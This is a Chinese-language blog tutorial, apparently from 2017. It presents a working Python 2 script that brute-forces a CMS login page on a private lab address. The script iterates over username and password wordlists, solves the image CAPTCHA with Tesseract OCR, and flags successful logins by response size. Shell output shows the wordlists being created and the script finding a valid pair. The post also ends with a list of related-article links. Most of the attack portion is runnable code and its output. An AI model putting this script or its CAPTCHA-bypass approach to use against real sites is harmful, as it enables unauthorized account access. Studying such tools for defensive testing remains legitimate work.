python---模拟用户正常登录系统,破解用户名与登录密码
2017-12-17 14:13
696 查看
python—模拟用户正常登录系统,破解用户名与登录密码
一、环境搭建
1、本机新建用户名与密码文件
2、测试环境

3、python源代码:
4、python脚本运行情况:
一、环境搭建
1、本机新建用户名与密码文件
root@kali:~/python/laowangpy/function# touch username.txt root@kali:~/python/laowangpy/function# touch password.txt root@kali:~/python/laowangpy/function# ls username.txt password.txt root@kali:~/python/laowangpy/function# vi username.txt root@kali:~/python/laowangpy/function# vi password.txt root@kali:~/python/laowangpy/function# cat username.txt xwb xudada xwb seeker root@kali:~/python/laowangpy/function# cat password.txt qwe123456 asd123456 173605852 root@kali:~/python/laowangpy/function#
2、测试环境

3、python源代码:
root@kali:~/python/laowangpy/function# cat postloginbinzcmsautobraekuseerpd.py
#!/usr/bin/python
# --*-- coding:utf-8 --*--
import string
import urllib
import urllib2
import Image
from pytesseract import *
import time
usernamelistdata = []#存储读取目录下username.txt所有用户名信
passwordlistdata = []#存储读取目录下password.txt所有登录密码信息
def getpicyanzhengma():#请求服务器的验证码,并保存pic.png图片格式,与服务器互动
urlget = "http://192.168.40.239/binzcms1/index.php"
ctl = {"ctl":"code"}
ctldata = urllib.urlencode(ctl)
reqget = urllib2.Request(urlget+'?'+ctldata)#构造get请求与参数
#添加get请求的头信息
reqget.add_header("Host","192.168.40.239")
reqget.add_header("User-Agent","Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0")
reqget.add_header("Accept","image/png,image/*;q=0.8,*/*;q=0.5")
reqget.add_header("Accept-Language","zh-CN,zh;q=0.8,en-us;q=0.5,en;q=0.3")
reqget.add_header("Accept-Encoding","gzip,deflate")
reqget.add_header("Referer","http://192.168.40.239/binzcms1/index.php")
reqget.add_header("Cookie","style=styles4; PHPSESSID=1kq6ich50b6cb6g3rl75ct2ta4")
reqget.add_header("Connection","keep-alive")
#使用本机进行代理抓包,查看详细的数据包
proxy_handler = urllib2.ProxyHandler({'http': '192.168.40.1:4455'})
opener = urllib2.build_opener(proxy_handler)
urllib2.install_opener(opener)#
resget = urllib2.urlopen(reqget)
resgetdata = resget.read()
#对get请求的数据回包的图片验证码数据,保存为pic.png的图片
f = open("/root/python/laowangpy/function/pic.png","wb")
f.write(resgetdata)
f.close()
def downloadpic():#在特别指定URL地址去下载图片验证码,并保存为pic.png的图片
pic_url = "http://192.168.40.239/binzcms1/index.php?ctl=code"
pic_data_url = urllib2.urlopen(pic_url)
pic_data = pic_data_url.read()
f = open("/root/python/laowangpy/function/pic.png","wb")
f.write(pic_data)
f.close()
def picyanzhengma():#使用pytesseract识别从目标服务器实时下载到最新图片验证码
im = Image.open("/root/python/laowangpy/function/pic.png")
text = image_to_string(im)
#print text
return text
#getpicyanzhengma()#第一步,get请求图片验证码
#picyanzhengma()#调用pytesseract识别图片验证码,并保存为文本文件
#yanzhengma = picyanzhengma()#把函数picyanzhengma返回的文件信息的字值,再赋值给yanzhengma
def postpicyanzhengma(username,password,yanzhengma):#POST请求登录模块。增加头信息,并携带post请求数据,与服务器互动
url = "http://192.168.40.239/binzcms1/index.php?ctl=member&act=front_member_login"#请求post的url地址
values = {"username":username,"password":password,"login_code":yanzhengma,"button":"登录"}#请求的URL地址,post表单数据信息
#print values["login_code"]#查询字典特定key的value值
#在post请求中定义头信息
headers = {"Host":"192.168.40.239","User-Agent" : "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0","Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8","Accept-Language" : "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3","Accept-Encoding" : "gzip,deflate","Referer" : "http://192.168.40.239/binzcms1/index.php","Cookie" : "style=styles4; PHPSESSID=1kq6ich50b6cb6g3rl75ct2ta4","Connection" : "keep-alive","Content-Type" : "application/x-www-form-urlencoded","Content-Length": "73"}
data = urllib.urlencode(values)#请求post表单数据
req = urllib2.Request(url,data,headers)#请求数据)
#使用本机进行代理抓包,查看详细的数据包
proxy_handler = urllib2.ProxyHandler({'http': '192.168.40.1:4455'})#抓包
opener = urllib2.build_opener(proxy_handler)
urllib2.install_opener(opener)#启用post请求
response = urllib2.urlopen(req)#打开请求的数据
the_page = response.read()#读取并缓存请求到的数据
#print the_page#打印请求到的页面
print "你请求到页面数据包为%d字节,大于1917字符以上说明账户信息正确!!" %len(the_page)#计算请求到的页面数据大小
def readuserpassword():#读取目录下用户名与登录密码信息,生成对应列表
usernamelist = []#存储读取目录下username.txt所有用户名信
passwordlist = []#存储读取目录下password.txt所有登录密码信息
#读取目录下username.txt文件
fileusername = open("/root/python/laowangpy/function/username.txt").read()
#print fileusername
usernamelist = [x for x in fileusername.split("\n")]
#print usernamelist
for x in range(len(usernamelist)):
usernamelistdata.append(usernamelist[x])
#读取目录下的password.txt文件
filepassword = open("/root/python/laowangpy/function/password.txt").read()
#print filepassword
passwordlist = [x for x in filepassword.split("\n")]
#print passwordlist
for y in range(len(passwordlist)):
passwordlistdata.append(passwordlist[y])
readuserpassword()
#print len(passwordlistdata)
for i in xrange(0,len(usernamelistdata)-1):#遍历用户名
for j in xrange(0,len(passwordlistdata)-1):#遍历登录密码
getpicyanzhengma()#第一步,get请求图片验证码
picyanzhengma()#调用pytesseract识别图片验证码,并保存为文本文件
yanzhengma = picyanzhengma()#把函数picyanzhengma返回的文件信息的字值,再赋值给yanzhengma
postpicyanzhengma(usernamelistdata[i],passwordlistdata[j],yanzhengma)#第二步,登录post请求
print "用户名是%s,登录密码是%s" %(usernamelistdata[i],passwordlistdata[j])
time.sleep(1)
root@kali:~/python/laowangpy/function#4、python脚本运行情况:
root@kali:~/python/laowangpy/function# python postloginbinzcmsautobraekuseerpd.py Tesseract Open Source OCR Engine v3.02 with Leptonica Tesseract Open Source OCR Engine v3.02 with Leptonica 你请求到页面数据包为1914字节,大于1917字符以上说明账户信息正确!! 用户名是xwb,登录密码是qwe123456 Tesseract Open Source OCR Engine v3.02 with Leptonica Tesseract Open Source OCR Engine v3.02 with Leptonica 你请求到页面数据包为1914字节,大于1917字符以上说明账户信息正确!! 用户名是xwb,登录密码是asd123456 Tesseract Open Source OCR Engine v3.02 with Leptonica Tesseract Open Source OCR Engine v3.02 with Leptonica 你请求到页面数据包为26468字节,大于1917字符以上说明账户信息正确!! 用户名是xwb,登录密码是173605852 Tesseract Open Source OCR Engine v3.02 with Leptonica Tesseract Open Source OCR Engine v3.02 with Leptonica 你请求到页面数据包为1917字节,大于1917字符以上说明账户信息正确!! 用户名是xudada,登录密码是qwe123456 Tesseract Open Source OCR Engine v3.02 with Leptonica Tesseract Open Source OCR Engine v3.02 with Leptonica 你请求到页面数据包为1917字节,大于1917字符以上说明账户信息正确!! 用户名是xudada,登录密码是asd123456 Tesseract Open Source OCR Engine v3.02 with Leptonica Tesseract Open Source OCR Engine v3.02 with Leptonica 你请求到页面数据包为1917字节,大于1917字符以上说明账户信息正确!! 用户名是xudada,登录密码是173605852 Tesseract Open Source OCR Engine v3.02 with Leptonica Tesseract Open Source OCR Engine v3.02 with Leptonica 你请求到页面数据包为1914字节,大于1917字符以上说明账户信息正确!! 用户名是xwb,登录密码是qwe123456 Tesseract Open Source OCR Engine v3.02 with Leptonica Tesseract Open Source OCR Engine v3.02 with Leptonica 你请求到页面数据包为1914字节,大于1917字符以上说明账户信息正确!! 用户名是xwb,登录密码是asd123456 Tesseract Open Source OCR Engine v3.02 with Leptonica Tesseract Open Source OCR Engine v3.02 with Leptonica 你请求到页面数据包为26468字节,大于1917字符以上说明账户信息正确!! 用户名是xwb,登录密码是173605852 Tesseract Open Source OCR Engine v3.02 with Leptonica Tesseract Open Source OCR Engine v3.02 with Leptonica 你请求到页面数据包为1917字节,大于1917字符以上说明账户信息正确!! 用户名是seeker,登录密码是qwe123456 Tesseract Open Source OCR Engine v3.02 with Leptonica Tesseract Open Source OCR Engine v3.02 with Leptonica 你请求到页面数据包为1917字节,大于1917字符以上说明账户信息正确!! 用户名是seeker,登录密码是asd123456 Tesseract Open Source OCR Engine v3.02 with Leptonica Tesseract Open Source OCR Engine v3.02 with Leptonica 你请求到页面数据包为1917字节,大于1917字符以上说明账户信息正确!! 用户名是seeker,登录密码是173605852 root@kali:~/python/laowangpy/function#
相关文章推荐
- Python 利用StringVar接收用户输入, 制作用户名和密码的验证登录窗口
- 完成系统登录程序,从命令行输入用户名和密码,如果没有输入用户名和密码,则提示输入用户名和密码;如果输入了用户名但是没有输入密码,则提示用户输入密码,然后判断用户名是否是mldn,密码是否是hello,
- 完成系统登录程序,从命令行输入用户名和密码,如果没有输入用户名和密码,则提示输入用户名和密码;如果输入了用户名但是没有输入密码,则提示用户输入密码,然后判断用户名是否是mldn,密码是否是hello,
- 同样的用户和密码,PL/SQL可以正常登录,C#程序却出现 ORA-1017 用户名/口令无效
- 完成系统登录程序,从命令行输入用户名和密码,如果没有输入用户名和密码,则提示输入用户名和密码;如果输入了用户名但是没有输入密码,则提示用户输入密码,然后判断用户名是否是mldn,密码是否是hello,
- 完成系统登录程序,从命令行输入用户名和密码,如果没有输入用户名和密码,则提示输入用户名和密码;如果输入了用户名但是没有输入密码,则提示用户输入密码,然后判断用户名是否是mldn,密码是否是hello,
- 完成系统登录程序,从命令行输入用户名和密码,如果没有输入用户名和密码,则提示输入用户名和密码;如果输入了用户名但是没有输入密码,则提示用户输入密码,然后判断用户名是否是mldn,密码是否是hello,
- windows server 2008 R2系统使用了正确的用户名和密码,却不能正常登录远程桌面
- 完成系统登录程序,从命令行输入用户名和密码,如果没有输入用户名和密码,则提示输入用户名和密码;如果输入了用户名但是没有输入密码,则提示用户输入密码,然后判断用户名是否是mldn,密码是否是hello,
- 完成系统登录程序,从命令行输入用户名和密码,如果没有输入用户名和密码,则提示输入用户名和密码;如果输入了用户名但是没有输入密码,则提示用户输入密码,然后判断用户名是否是mldn,密码是否是hello,
- python实战系列之模拟用户密码登陆系统(一)
- 完成系统登录程序,从命令行输入用户名和密码,如果没有输入用户名和密码,则提示输入用户名和密码;如果输入了用户名但是没有输入密码,则提示用户输入密码,然后判断用户名是否是mldn,密码是否是hello,
- python 实例7 为rhel添加系统用户与登录密码,并给root 发送邮件
- python---POST/GET请求数据包,图片验证码自动化识别,pytesseract,模拟用户一次正常登录
- 完成系统登录程序,从命令行输入用户名和密码,如果没有输入用户名和密码,则提示输入用户名和密码;如果输入了用户名但是没有输入密码,则提示用户输入密码,然后判断用户名是否是mldn,密码是否是hello,
- Python用户名密码登录系统(MD5加密并存入文件,三次输入错误将被锁定)及对字符串进行凯撒密码加解密操作
- 完成系统登录程序,从命令行输入用户名和密码,如果没有输入用户名和密码,则提示输入用户名和密码;如果输入了用户名但是没有输入密码,则提示用户输入密码,然后判断用户名是否是mldn,密码是否是hello,
- 完成系统登录程序,从命令行输入用户名和密码,如果没有输入用户名和密码,则提示输入用户名和密码;如果输入了用户名但是没有输入密码,则提示用户输入密码,然后判断用户名是否是mldn,密码是否是hello,
- 在主函数中提示用户输入用户名和密码。另写一方法来判断用户输入是否正确。该方法分别返回一个bool类型的登录结果和和一个string类型的登录信息。如登录成功,返回true及“登录成功”,若登录失败则返回false及“用户名错误”或“密码错误”(使用out参数)
- 警惕黑客使用Lion系统漏洞破解和修改用户登陆密码
